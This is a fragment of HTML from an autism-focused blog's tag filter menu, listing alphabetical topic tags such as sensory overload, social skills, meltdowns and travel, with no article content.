            <option value="https://www.autismworks.com/blog?tag=gradual+exposure">gradual exposure</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=graduation">graduation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=group">group</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=group+picture+time">group picture time</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=growing+up">growing up</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=grown+up">grown up</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=habit">habit</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=handle">handle</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=hard">hard</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=harmony">harmony</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=health">health</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=health+and+wellness">health and wellness</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=healthy">healthy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=healthy+eating">healthy eating</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=hearing">hearing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=helmet">helmet</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=help">help</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=hero">hero</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=high+school">high school</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=history">history</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=hobby+clubs">hobby clubs</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=hope">hope</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=horrible+threes">horrible threes</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=how+to+be+social">how to be social</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=hug">hug</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=hugging">hugging</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=hugs">hugs</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=humor">humor</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=hygine">hygine</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=idea">idea</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=identity">identity</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=iep">iep</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=iep%2F504">iep/504</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=ignored">ignored</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=imagination">imagination</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=imitate">imitate</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=impact">impact</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=inclusive+environments">inclusive environments</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=inclusive+vacations">inclusive vacations</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=independence">independence</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=independence+in+autism">independence in autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=independence+skills">independence skills</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=independent+living">independent living</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=individuality">individuality</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=innocence">innocence</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=inspiration">inspiration</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=interactive+learning">interactive learning</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=interests">interests</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=isolation">isolation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=jobs">jobs</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=jody">jody</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=jody+mcnamer">jody mcnamer</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=joy">joy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=keynote">keynote</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=keynote+event">keynote event</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=keynote+speaking">keynote speaking</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=kids">kids</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=knowledge">knowledge</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=kopachuck">kopachuck</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=learn">learn</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=learning">learning</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=learning+flexibility">learning flexibility</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=learning+in+nature">learning in nature</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=learning+patterns">learning patterns</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=left">left</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=life+balance">life balance</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=life+skills+development">life skills development</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=lifestyle+balance">lifestyle balance</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=lights">lights</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=limits">limits</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=listen">listen</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=listening">listening</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=literal+thinking">literal thinking</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=literature">literature</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=live">live</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=live+event">live event</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=live+sports+enjoyment">live sports enjoyment</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=living">living</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=living+with+autism">living with autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=look">look</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=looks">looks</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=lost">lost</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=making+peace">making peace</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=managing+overload">managing overload</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=managing+sensory+needs">managing sensory needs</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=marine+biology">marine biology</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mariners+baseball">mariners baseball</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mealtime+strategies">mealtime strategies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=media">media</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=melody">melody</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=meltdown">meltdown</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=meltdown+prevention">meltdown prevention</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=meltdowns">meltdowns</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mental+health+in+autism">mental health in autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=message">message</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=microphones">microphones</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mind">mind</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mindfulness+in+autism">mindfulness in autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mindfulness+techniques">mindfulness techniques</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mistakes">mistakes</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=modified">modified</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mom">mom</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mood">mood</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=moon">moon</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mother">mother</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mothers">mothers</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=motorcycle">motorcycle</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=movie">movie</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=movies">movies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=muckleshoot">muckleshoot</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=music">music</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=music+in+learning">music in learning</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=music+therapy">music therapy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=mysterious">mysterious</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=nail">nail</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=nail+biting">nail biting</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=names">names</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=national+autism+awareness+day">national autism awareness day</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=natural+environments">natural environments</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=nature">nature</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=nature+therapy">nature therapy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=need">need</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=needs">needs</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=neurodiversity">neurodiversity</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=neurodiversity+at+work">neurodiversity at work</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=new">new</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=new+environment+adaptation">new environment adaptation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=new+experiences">new experiences</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=news">news</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=night">night</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=nighttime">nighttime</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=noise">noise</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=noises">noises</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=non-verbal+communication">non-verbal communication</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=numbers">numbers</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=nurotypical">nurotypical</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=nurturing+talents">nurturing talents</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=observation">observation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=obsessive+compulsive+disorder">obsessive compulsive disorder</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=occupational">occupational</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=ocd">ocd</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=one+world+observatory">one world observatory</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=online+learning+autism">online learning autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=opportunity">opportunity</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=order">order</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=others">others</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=ourselves">ourselves</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=outdoor+activities">outdoor activities</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=overcoming+anxiety">overcoming anxiety</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=overwhelmed">overwhelmed</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=pandemic">pandemic</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=para">para</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=parent">parent</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=parent+support+online+education">parent support online education</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=parental+self-care">parental self-care</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=parenting">parenting</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=parenting+tips">parenting tips</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=parties">parties</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=party">party</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=passion+to+profession">passion to profession</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=patience">patience</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=patience+in+growth">patience in growth</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=pattern">pattern</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=patterns">patterns</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=pda">pda</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=pdd-nos">pdd-nos</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=peace">peace</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=peer">peer</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=peer+preasure">peer preasure</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=perfect">perfect</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=perfectionism">perfectionism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=perseverance">perseverance</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=personal+growth">personal growth</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=personal+style">personal style</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=personal+well-being">personal well-being</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=perspective">perspective</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=pets">pets</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=photography">photography</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=physical+health">physical health</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=piano">piano</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=picky+eating+solutions">picky eating solutions</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=picnics">picnics</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=pinball">pinball</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=plane">plane</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=play">play</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=play+and+development">play and development</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=playing">playing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=playtime">playtime</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=pop1">pop1</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=population+one">population one</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=portraits">portraits</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=press">press</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=privacy">privacy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=private">private</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=program">program</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=progress">progress</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=progression">progression</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=proper">proper</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=prove">prove</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=public+speaking">public speaking</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=public+transportation">public transportation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=pullman">pullman</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=puppet">puppet</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=puzzle">puzzle</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=puzzling">puzzling</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=race">race</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=racing">racing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=reach+out">reach out</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=reading">reading</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=reality">reality</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=recovery">recovery</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=reflection">reflection</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=regulations">regulations</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=relate">relate</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=relationship">relationship</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=relationships">relationships</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=remote+learning+strategies">remote learning strategies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=repeat">repeat</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=repetition">repetition</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=repetitions">repetitions</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=rett+syndrome">rett syndrome</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=ride">ride</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=right">right</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=routine">routine</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=salmon">salmon</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=same">same</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=scenery">scenery</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=school">school</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=screens">screens</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=seat">seat</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=self">self</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=self+confidence">self confidence</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=self+discovery">self discovery</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=self-expression">self-expression</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=senses">senses</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensitive">sensitive</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensorty+friendly">sensorty friendly</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory">sensory</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+adaptation">sensory adaptation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+benefits">sensory benefits</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+integration">sensory integration</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+overload">sensory overload</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+processing">sensory processing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+sensitivities">sensory sensitivities</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+sensitivity">sensory sensitivity</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+strategies">sensory strategies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+supports">sensory supports</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+therapy">sensory therapy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory+tools">sensory tools</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory-friendly+activities">sensory-friendly activities</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory-friendly+recipes">sensory-friendly recipes</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sensory-friendly+tips">sensory-friendly tips</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sequel">sequel</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=share">share</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sharing">sharing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=shy">shy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=silence">silence</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sing">sing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=singing">singing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=situations">situations</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=skills">skills</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sleep">sleep</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=snow">snow</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=snowboarding">snowboarding</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=snowing">snowing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social">social</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+communication">social communication</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+interaction">social interaction</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+interactions">social interactions</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+learning">social learning</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+media">social media</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+skills">social skills</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+skills+development">social skills development</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+skills+in+autism">social skills in autism</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+student">social student</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=social+understanding">social understanding</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=socisl+skills+development">socisl skills development</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=soft">soft</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=solitude+benefits">solitude benefits</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=song">song</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=songs">songs</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sound">sound</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sounds">sounds</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=space">space</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=speak">speak</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=speaking+engagement">speaking engagement</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=special+needs+resources">special needs resources</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=speech">speech</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=speed">speed</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sports">sports</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=sports+events">sports events</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=spring">spring</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=stars">stars</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=stop">stop</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=storyteller">storyteller</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=stradegies">stradegies</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=stradegy">stradegy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=stress+management">stress management</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=stress+reduction">stress reduction</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=stress+relief">stress relief</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=stripes">stripes</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=structured+socializing">structured socializing</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=struggle">struggle</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=student">student</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=students">students</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=success">success</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=superhero">superhero</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=support">support</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=supportive+environments">supportive environments</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=swim">swim</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=swimming">swimming</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tablet">tablet</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tagless+fashion">tagless fashion</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=talk">talk</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=talking">talking</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=taste+bud+development">taste bud development</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=teachers">teachers</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=teen">teen</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=teenager">teenager</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=teens">teens</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=television">television</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=terrible-twos">terrible-twos</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=the+figure">the figure</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=the+hug">the hug</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=the+perfect+year">the perfect year</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=theory">theory</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=therapeutic+activities">therapeutic activities</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=therapy">therapy</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=think">think</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=thinking">thinking</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=thought">thought</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tiger">tiger</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tips">tips</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tool">tool</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=top+5">top 5</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=topic">topic</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=touch">touch</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=toys">toys</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=train">train</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=transition">transition</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=travel">travel</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=travel+anxiety">travel anxiety</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=travel+preparation">travel preparation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=traveling">traveling</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=trends">trends</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tribe">tribe</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=trip">trip</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=try">try</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tv">tv</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tyler">tyler</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tyler+mcnamer">tyler mcnamer</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tyler+talks">tyler talks</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=tylertalks">tylertalks</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=underappreciation">underappreciation</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=understand">understand</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=understanding">understanding</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=understood">understood</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=unexpected">unexpected</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=unique+abilities">unique abilities</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=universal+design">universal design</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=unusual">unusual</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=variety">variety</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=video">video</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=video+games">video games</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=videos">videos</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=villain">villain</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=visuals">visuals</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=voice+for+the+silent">voice for the silent</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=void">void</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=watch">watch</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=water">water</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=weather+appropriate">weather appropriate</option>
          
        
          
            <option value="https://www.autismworks.com/blog?tag=weekly+newsletter">weekly newsletter</option>
          
        
          
